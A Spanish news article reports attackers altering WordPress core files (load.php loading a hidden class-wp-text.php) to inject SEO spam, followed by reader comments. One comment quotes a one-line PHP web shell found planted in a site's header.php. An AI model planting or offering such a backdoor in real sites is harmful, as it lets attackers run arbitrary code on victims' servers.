Que el SEO constituye uno de los imprescindibles de cualquier empresa que desee tener cierta presencia en Internet es una realidad innegable y una apuesta compartida por cientos de ellas. Unas acciones que permiten que nuestra web sea mostrada en los principales motores de búsqueda y que, consiguientemente, suponen un punto clave a la hora de adquirir visitas.

Y es precisamente por esto por lo que (el SEO) se ha convertido en uno de los principales objetivos de los ciberdelincuentes; al menos en WordPress. Así lo apunta el investigador de seguridad Luke Leal, de Sucuri, quien se ha encargado de informar de la aparición de un nuevo sistema de SEO Spam en esta plataforma.

SEO Spam, en qué consiste

De esta manera y en un contexto en el que los sitios creados con WordPress no dejan de proliferar, los hackers han ideado diferentes técnicas para comprometerlos. Algo que, hasta ahora, habían llevado a cabo aprovechando plugins obsoletos, temas vulnerables, y un largo etcétera que ya te puedes suponer.

Sin embargo y según el citado analista, parece que su último objetivo está siendo el SEO. Para que te hagas una ida, lo que hacen es modificar los enlaces, descripciones y similares de la web, llevando a los usuarios a sitios totalmente distintos, haciendo que la página pierda tráfico, alterando su descripción pública en Bing, Google y similares, y demás.



En esta ocasión lo están alterando de la mano de un nuevo método que les permite introducir SEO Spam en los sitios WordPress hackeados utilizando el archivo de /wp-includes/load.php, uno de los archivos del núcleo de WordPress. Un sistema que Leal descubrió al detectar que un portal de negocios con éxito presentaba contenidos pornográficos en su descripción en los resultados de búsqueda de Google.

Indagando sobre el asunto descubrió que los delincuentes no se habían limitado a cargar un simple archivo JavaScript o PHP en el encabezado o pie de página de la web sino que habían modificado los archivos del núcleo de WordPress, un lugar donde muy pocos administradores tienden a mirar.

Los hackers, asimismo, modificaron /wp-includes/load.php para cargar otro archivo /wp-admin/includes/class-wp-text.php , que nunca debería existir en instalaciones de WordPress normales pero que los ladrones escondieron entre otros archivos del núcleo de WordPress. Algo que, en definitiva, les permitió mantener la apariencia de la web pero que modificó su aspecto en el resultado de búsquedas tal y como se puede ver en la imagen que precede a este párrafo.

Vía | Softpedia

En Genbeta | Automattic, los creadores de WordPress, empezarán a vender dominios .blog a finales de año

Ver 9 comentarios

9 comentarios

eduardoreo

Bueno como nos protegemos? -.-

kj_

No es un nuevo método para hackear, no como se deja a entender al menos.

Para poder aplicar éste método, primero hay que vulnerar al sitio hasta tener acceso los archivos core de wordpress, o sea, es una forma de explotar el sitio vulnerado, pero no de vulnerarlo.

rhazz

Nada nuevo bajo el sol. Esto se hace desde hace ya largo tiempo.

Quizá la vulnerabilidad sea nueva, pero el proceder y la finalidad no.

diquispe

esa vulnerabilidad solo es posible cuando se usa plantillas nulleadas o muy desactualizadas

antoniosolermorillas

Me parece una broma este artículo, porque el objetivo del hacker es el de siempre, obtener tráfico y ganar pasta por los enlaces de afiliación u otro medio, que esto afecte al SEO del huésped es normal pero es residual, no es la intención final del ataque.

Por cierto, este ataque es habitual en cualquier CMS, ya sea Wordpress o joomla, pero supongo que hoy tocaba meter miedo a los de Wordpress

innovacuscoperu

Buenos días amigos yo tuve este problema en mi sitio (innovacusco.com) en la cual me salio unos anuncio de venta de artículos de microsoft y buscando en el header.php de mi web encontré este código "<?php eval($_POST[feng504x]);?>" haber si también encuentre el mismo para poder determinar si este es el posible codigo que este generando ello, muchas gracias.

espoff

SEO = search engine optimization (Posicionamiento en buscadores)

Para que no tengais que acudir a Wikipedia... no todo el mundo conocemos la infinita terminología del Internet